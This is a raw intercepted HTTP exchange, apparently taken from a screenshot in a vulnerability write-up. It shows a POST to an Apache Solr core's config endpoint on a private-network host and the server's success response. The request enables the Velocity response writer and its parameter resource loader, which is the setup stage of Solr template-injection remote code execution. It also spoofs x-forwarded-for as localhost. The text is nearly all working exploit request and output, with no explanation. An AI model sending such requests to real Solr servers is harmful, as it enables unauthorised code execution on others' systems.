 Raw Params Headers Hex
POST /solr/iSoon/config HTTP/1.1
Host: 192.168.121.131:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ECS[visit_times]=1
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/json
Content-Length: 259
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 151
{
  "responseHeader":{
    "status":0,
    "QTime":25296},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}